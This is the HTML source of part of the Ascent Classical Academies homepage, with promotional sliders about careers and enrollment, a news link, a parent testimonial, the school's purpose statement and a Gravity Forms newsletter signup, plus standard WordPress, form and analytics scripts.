							<div class="swiper-slide " style="background-image: url(https://www.ascentclassical.org/wp-content/uploads/2023/05/6cc73794-0cc3-45c5-8e07-aca2e13cbdf3-scaled.jpg)">
					<div class="container">
						<div class="swiper-slide-content">
							<h1>Launch your <em>career</em> in classical education</h1>
							<p>Join an intellectually serious and supportive community of educators dedicated to training the minds and improving the hearts of Ascent students through the pursuit of excellence, the practice of self-discipline, and exemplifying what it means to be a team player.</p>

															<a target="" href="/careers/" class="btn btn-warning btn-apply btn-image-right">
									Learn More																			<img src="https://www.ascentclassical.org/wp-content/uploads/2023/01/iconArowRight.svg" alt="iconArowRight" />
																	</a>
													</div>
					</div>
				</div>

					</div>
	</div>

	<div class="swiper-button-next"></div>
	<div class="swiper-button-prev"></div>
</section>


<section class="slider-mobile">
	<div class="container">
		<div class="slider-mobile-text">
			<h1>Prepare your child to <span>flourish</span> in life</h1>
			<p>Ascent Classical&#8482; Academies train the minds and improve the hearts of young people through a classical, content-rich education in the liberal arts and sciences, with instruction in the principles of moral character and civic virtue in an orderly and disciplined environment.</p>

							<a target="" href="https://www.ascentclassical.org/find-a-school/" class="btn btn-warning btn-apply btn-image-right">
					Find a School											<img src="https://www.ascentclassical.org/wp-content/uploads/2023/01/iconArowRight.svg" alt="iconArowRight" />
									</a>
			
		</div>
	</div>
	<div class="slider-mobile-img">
		<img src="https://www.ascentclassical.org/wp-content/uploads/2023/05/DSC_4644-e1683877076544.jpg" alt="DSC_4644" />
	</div>
</section>
<!-- CTA Section -->
<section class="featured-link">
	<div class="container">
		<div class="row">
			
									<div class="col-lg-4">
						<div class="featured-link-item">
							<a href="https://www.ascentclassical.org/our-approach/" target="" class="featured-link-content">
								<h4>Vision & Mission</h4>
																	<img src="https://www.ascentclassical.org/wp-content/uploads/2023/01/bullseye-arrow-regular.svg" alt="iconSearch" />
															</a>
						</div>
					</div>
							
									<div class="col-lg-4">
						<div class="featured-link-item">
							<a href="https://www.ascentclassical.org/find-a-school/" target="" class="featured-link-content">
								<h4>Find a School </h4>
																	<img src="https://www.ascentclassical.org/wp-content/uploads/2023/01/magnifying-glass-regular.svg" alt="iconSearch" />
															</a>
						</div>
					</div>
							
									<div class="col-lg-4">
						<div class="featured-link-item">
							<a href="https://www.ascentclassical.org/careers/" target="" class="featured-link-content">
								<h4>Work for Ascent</h4>
																	<img src="https://www.ascentclassical.org/wp-content/uploads/2023/01/octagon-check-regular.svg" alt="iconSearch" />
															</a>
						</div>
					</div>
									</div>
	</div>
</section>

<!-- Content Section -->
<section class="group-news">
	<div class="container">
		<div class="row">
							<div class="col-lg-4">
					<div class="card">
						<div class="news">
							<h3><h3>Latest News</h3>
<p><a href="https://www.ascentclassical.org/ascent-classical-academy-welcomes-michael-murphy-to-greenville-campus-founding-team/">Ascent Classical Academy Welcomes Michael Murphy to Greenville Campus Founding Team</a></p>
</h3>
															<a href="https://www.ascentclassical.org/ascent-classical-academy-of-columbia-secures-permanent-school-location/" class="link-image">
									<img src="https://www.ascentclassical.org/wp-content/uploads/2025/09/ACA-Columbia-Facility-Mockup-A.png" alt="News" />
								</a>
							
							<div class="card-body">
								<p></p>
								<a href="https://www.ascentclassical.org/ascent-classical-academy-of-columbia-secures-permanent-school-location/">READ MORE</a>
							</div>
						</div>
					</div>
				</div>
			
			<div class="col-lg-4">
				<div class="card">
					<div class="testimonials">
						<h3>Testimonials</h3>
						<div class="text-wrap"><p>“Although Ascent&#8217;s academics are impressive, what stands out to me is their <b>commitment to character development</b>.</p>
<p>These students learn from day one <b>to value friendship, work as a team, and engage</b> in curious and passionate academic inquiry. I&#8217;ve never seen kids so engaged in the classroom.”</p>
</div>
						<!-- <div class="toggle_btn">
                                   <span class="toggle_text">READ MORE</span>
                              </div> -->
						<div class="card-info">

							
							<div class="card-info-content">
								<p>A parent from Windsor, CO</p>
							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="col-lg-4">
				<div class="card container-our">
					<div class="our-purpose">
						<h3>Our Purpose</h3>
						<p>Ascent Classical&#8482; Academies develop within its students the moral and intellectual skills, habits, and virtues upon which independent, responsible, and joyful lives are built, in the firm belief that such lives are the basis for a free and flourishing republic. </p>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="card container-purpose">
		<div class="our-purpose">
			<h3>Our Purpose</h3>
			<p>Ascent Classical&#8482; Academies develop within its students the moral and intellectual skills, habits, and virtues upon which independent, responsible, and joyful lives are built, in the firm belief that such lives are the basis for a free and flourishing republic. </p>
		</div>
	</div>
</section>

<!-- Form Section -->
<section class="email">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-lg-6">
				<div class="email-sign-up">
					<h3>Sign up for our newsletter to get the latest updates about Ascent Classical™ Academies</h3>
				</div>
			</div>

							<div class="col-lg-6">
					<div class="input-group email-subcsribe">
						<style type="text/css">body #gform_wrapper_4 {border-width: 0; border-style: solid;border-width:0px;border-style:solid;border-radius:;-web-border-radius:;-moz-border-radius:;background-color:rgba(,,,1);font-family:inherit;}body #gform_wrapper_4 .gform_heading {border-style: solid;border-width:0px;border-style:solid;border-radius:;-web-border-radius:;-moz-border-radius:;border-width: 0px;}body #gform_wrapper_4 .gform_heading .gform_title {font-weight: normal; }body #gform_wrapper_4 .gform_heading .gform_description {font-weight: normal; display:block;}body #gform_wrapper_4 .gform_footer .gform_button,body #gform_wrapper_4 .gform_page_footer .gform_button,body #gform_wrapper_4 .gform_page_footer .gform_previous_button,body #gform_wrapper_4 .gform_page_footer .gform_next_button,body #gform_wrapper_4 .gfield#field_submit .gform-button{border-style: solid;font-weight: normal; border-width:0px;border-style:solid;border-radius:;-web-border-radius:;-moz-border-radius:;}body #gform_wrapper_4 .gform_footer .gform_button:hover,body #gform_wrapper_4 .gform_page_footer .gform_button:hover,body #gform_wrapper_4 .gform_page_footer .gform_previous_button:hover,body #gform_wrapper_4 .gform_page_footer .gform_next_button:hover,body #gform_wrapper_4 .gfield#field_submit .gform-button:hover {border-type:solid;border-style: solid;}body #gform_wrapper_4 .gform_footer button.mdc-button:hover {background-color:;color:;}body #gform_wrapper_4 .gform_footer,body #gform_wrapper_4 .gform_page_footer,body #gform_wrapper_4 #field_submit.gfield {text-align:;justify-content:;}body #gform_wrapper_4 .gform_body .gform_fields .gfield input[type=text],body #gform_wrapper_4 .gform_body .gform_fields .gfield input[type=email],body #gform_wrapper_4 .gform_body .gform_fields .gfield input[type=tel],body #gform_wrapper_4 .gform_body .gform_fields .gfield input[type=url],body #gform_wrapper_4 .gform_body .gform_fields .gfield input[type=password],body #gform_wrapper_4 .gform_body .gform_fields .gfield input[type=number]{font-weight: normal; border-style:solid;border-radius:;-web-border-radius:;-moz-border-radius:;margin-bottom:48px;max-width:100%;}body #gform_wrapper_4 .gform_body .gform_fields .gfield textarea {border-width:;border-style:solid;border-radius: ;-web-border-radius: ;-moz-border-radius: ;}body #gform_wrapper_4 .gform_body .gform_fields .gfield select {font-weight: normal; border-style:solid;border-radius:;-web-border-radius:;-moz-border-radius:;max-width: 100%;}body #gform_wrapper_4 .gfield_radio label {font-weight: normal; width: auto;}body #gform_wrapper_4 .gfield_checkbox label,body #gform_wrapper_4 .gfield .ginput_container_consent label{font-weight: normal; }body #gform_wrapper_4 li .gfield_checkbox label,body #gform_wrapper_4 li.gfield .ginput_container_consent label{width: 100%;}body #gform_wrapper_4 .gform_body .gform_fields .gfield .gfield_label {font-weight: normal; font-weight: bold; }body #gform_wrapper_4 .gform_body .gform_fields .gfield .gfield_description {font-weight: normal; }body #gform_wrapper_4 .gform_body .gform_fields .gsection .gsection_title {font-weight: normal; font-weight: bold; }body #gform_wrapper_4 .gform_body .gform_fields .gsection .gsection_description {font-weight: normal; padding: 0 16px 0 0 !important;}body #gform_confirmation_message_4  {font-weight: normal; border-style:solid;}body #gform_wrapper_4 .validation_error,body #gform_wrapper_4 .gform_validation_errors {font-weight: normal; border-width:1px;border-style:solid;border-radius:;-web-border-radius:;-moz-border-radius:;}body #gform_wrapper_4 .gform_validation_errors h2.gform_submission_error{}body #gform_wrapper_4 .gform_body .gform_fields .gfield .ginput_complex .ginput_full label,body #gform_wrapper_4 .gform_body .gform_fields .gfield .ginput_complex .ginput_right label,body #gform_wrapper_4 .gform_body .gform_fields .gfield .ginput_complex .ginput_left label,body #gform_wrapper_4 .gform_body .gform_fields .gfield .name_first label,body #gform_wrapper_4 .gform_body .gform_fields .gfield .name_prefix label,body #gform_wrapper_4 .gform_body .gform_fields .gfield .name_middle label,body #gform_wrapper_4 .gform_body .gform_fields .gfield .name_suffix label,body #gform_wrapper_4 .gform_body .gform_fields .gfield .name_last label,body #gform_wrapper_4 .gform_body .gform_fields .gfield .address_line_1 label,body #gform_wrapper_4 .gform_body .gform_fields .gfield .address_line_2 label,body #gform_wrapper_4 .gform_body .gform_fields .gfield .address_city label,body #gform_wrapper_4 .gform_body .gform_fields .gfield .address_state label,body #gform_wrapper_4 .gform_body .gform_fields .gfield .address_zip label,body #gform_wrapper_4 .gform_body .gform_fields .gfield .address_country label,body #gform_wrapper_4 .gform_body .gform_fields .gfield .gfield_time_hour label,body #gform_wrapper_4 .gform_body .gform_fields .gfield .gfield_time_minute label,body #gform_wrapper_4 .gform_body .gform_fields .gfield .gfield_date_month label,body #gform_wrapper_4 .gform_body .gform_fields .gfield .gfield_date_day label,body #gform_wrapper_4 .gform_body .gform_fields .gfield .gfield_date_year label {font-weight: normal; }body #gform_wrapper_4 .gform_body .gform_fields .gfield .ginput_list {}body #gform_wrapper_4 .gform_body .gform_fields .gfield .ginput_list .gfield_list .gfield_header_item:not(:last-child),body #gform_wrapper_4 .gform_body .gform_fields .gfield .ginput_list .gfield_list thead th:not(:last-child){font-weight: normal; font-weight: bold; }body #gform_wrapper_4 .gform_body .gform_fields .gfield .ginput_list .gfield_list .gfield_list_cell input {font-weight: normal; }body #gform_wrapper_4 .gform_body .gform_fields .gfield .ginput_list gfield_list .gfield_list_cell  {}/* Option to style placeholder */body #gform_wrapper_4 ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-weight: normal; }body #gform_wrapper_4 ::-moz-placeholder { /* Firefox 19+ */font-weight: normal; }body #gform_wrapper_4 :-ms-input-placeholder { /* IE 10+ */font-weight: normal; }body #gform_wrapper_4 :-moz-placeholder { /* Firefox 18- */font-weight: normal; }/* Styling for Tablets */@media only screen and ( max-width: 800px ) and ( min-width:481px ) {body #gform_wrapper_4 .gform_body .gform_fields .gfield .ginput_list .gfield_list .gfield_list_cell::after{font-weight: normal; font-weight: bold; }body #gform_wrapper_4 .gform_body .gform_fields .gfield .ginput_list .gfield_list_groups .gfield_list_group{}}/* Styling for phones */@media only screen and ( max-width: 480px ) {body #gform_wrapper_4 .gform_body .gform_fields .gfield .ginput_list .gfield_list .gfield_list_cell::after {font-weight: normal; font-weight: bold; }body #gform_wrapper_4 .gform_body .gform_fields .gfield .ginput_list .gfield_list_group {}}/*Option to add custom CSS */</style><script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_4' ><div id='gf_4' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h2 class="gform_title">Subscribe</h2>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_4' id='gform_4'  action='/#gf_4' data-formid='4' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_4' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_4_2" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_4_2" ><label class='gfield_label gform-field-label' for='input_4_2'>CAPTCHA</label><div id='input_4_2' class='ginput_container ginput_recaptcha' data-sitekey='6Lcwuf0pAAAAAD9KG4_4rzoUo14RM1_0hHcghvW_'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div><div id="field_4_1" class="gfield gfield--type-email gfield--input-type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_4_1" ><label class='gfield_label gform-field-label' for='input_4_1'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_4_1' type='email' value='' class='large'   placeholder='Enter your email...' aria-required="true" aria-invalid="false"  />
                        </div></div></div></div>
        <div class='gform_footer top_label'> <button class='btn btn-primary btn-image-right' id='gform_submit_button_4'>Subscribe<img src='https://www.ascentclassical.org/wp-content/themes/aca-theme/assets/images/iconEmail.svg' alt='submit next' /></button> <input type='hidden' name='gform_ajax' value='form_id=4&amp;title=1&amp;description=1&amp;tabindex=0&amp;theme=gravity-theme' />
            <input type='hidden' class='gform_hidden' name='is_submit_4' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='4' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_4' value='WyJbXSIsImFhOTIyNTNjODhhNjQxYjU5ZDlhODEwZDUyNjQ5Y2U3Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_4' id='gform_target_page_number_4' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_4' id='gform_source_page_number_4' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_4' id='gform_ajax_frame_4' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 4, 'https://www.ascentclassical.org/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_4').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_4');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_4').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_4').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_4').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_4').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_4').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_4').val();gformInitSpinner( 4, 'https://www.ascentclassical.org/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [4, current_page]);window['gf_submitting_4'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_4').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_4').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [4]);window['gf_submitting_4'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_4').text());}else{jQuery('#gform_4').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [4, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 4, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div>
				</div>
			
		</div>
	</div>
	</div>
</section>

<script>
	jQuery(document).ready(function() {
		handleLongText();
	});
</script>


</main>

<!-- FOOTER -->
<footer>
     <div class="container">
          <div class="footer-top">
               <div class="row">
                    <div class="footer-left col-lg-6 is-desktop">
                         <img class="order-1 order-lg-0" src="https://www.ascentclassical.org/wp-content/uploads/2024/06/ACA-Logotm_Corp-2C-WhiteBG.png" alt="logoFooter" />
                         <div class="footer-left-content order-0 order-lg-1">
                              <p><script type="text/javascript"> _linkedin_partner_id = "6916833"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script><noscript> <img decoding="async" height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=6916833&#038;fmt=gif" /> </noscript><br />
<strong>Ascent Classical™ Academies</strong></p>
<p data-pm-slice="1 1 []"><span class="ui-provider bcf bcg c d e f g h i j k l m n o p q r s t bch bci w x y z ab ac ae af ag ah ai aj ak" dir="ltr">505-108 University Dr., Rock Hill, SC 29730</span></p>
<p>info@ascentclassical.org</p>
                         </div>
                    </div>
                    <div class="footer-right col-lg-6">

                         <ul id="menu-footer" class="footer-link-info"><li id="menu-item-247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a href="/about-us/">About Ascent</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.ascentclassical.org/our-approach/leadership-team/">Leadership</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249"><a href="/contact-us/">Contact Us</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-250"><a href="/federal-transparency-in-coverage-disclosures/">Federal Transparency in Coverage Disclosures</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-251"><a href="/title-ix-and-non-discrimination/">Title IX and Non-Discrimination</a></li>
<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://www.ascentclassical.org/requests-for-proposal/">Requests for Proposal</a></li>
</ul>
                         <ul class="icon-social">
                              <li>
                                   <a href="https://www.facebook.com/ascentclassical/" target="_blank">
                                        <img src=" https://www.ascentclassical.org/wp-content/themes/aca-theme/assets/images/iconFacebook.svg" alt="iconFacebook" />
                                   </a>
                              </li>
                              <li>
                                   <a href="https://www.linkedin.com/school/ascent-classical-academies/" target="_blank">
                                        <img src=" https://www.ascentclassical.org/wp-content/themes/aca-theme/assets/images/iconLinkedIN.svg" alt="iconLinkedIN" />
                                   </a>
                              </li>

                              <li>
                                   <a href="https://www.instagram.com/ascentclassical/" target="_blank">
                                        <img src=" https://www.ascentclassical.org/wp-content/themes/aca-theme/assets/images/iconInstagram.svg" alt="iconInstagram" />
                                   </a>
                              </li>
                              <li>
                                   <a href="https://twitter.com/ascentclassical" target="_blank">
                                        <img src=" https://www.ascentclassical.org/wp-content/themes/aca-theme/assets/images/iconTwitter.svg" alt="iconTwitter" />
                                   </a>
                              </li>
                         </ul>
                    </div>
               </div>
          </div>
          <div class="footer-bottom">
               <div class="footer-bottom-info">
                    <p>©2026 Ascent Classical Academies</p>
               </div>
          </div>
     </div>
</footer>

<!-- Swiper JS -->
<script src="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js"></script>

<!-- Initialize Swiper -->
<script>
     var swiper = new Swiper('.mySwiper', {
          loop: true,
          pagination: {
               el: '.swiper-pagination',
               type: 'fraction',
          },
          navigation: {
               nextEl: '.swiper-button-next',
               prevEl: '.swiper-button-prev',

          },
     });
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aca-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<link rel='stylesheet' id='gform_basic-css' href='https://www.ascentclassical.org/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.ascentclassical.org/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_ie11-css' href='https://www.ascentclassical.org/wp-content/plugins/gravityforms/assets/css/dist/theme-ie11.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.ascentclassical.org/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.8.18' type='text/css' media='all' />
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":651392795,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ascentclassical.org/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" src="https://www.ascentclassical.org/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1721983490" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://www.ascentclassical.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.ascentclassical.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ascentclassical.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ascentclassical.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentclassical.org/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.18" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.ascentclassical.org\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.ascentclassical.org\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.ascentclassical.org\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"f9486c9329a7c116d377a33f2056fc06","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.ascentclassical.org/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.18" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentclassical.org/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.18" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentclassical.org/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.ascentclassical.org/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"f9486c9329a7c116d377a33f2056fc06"}}},"hmr_dev":"","public_path":"https:\/\/www.ascentclassical.org\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.ascentclassical.org/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 4) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [4, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 4, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
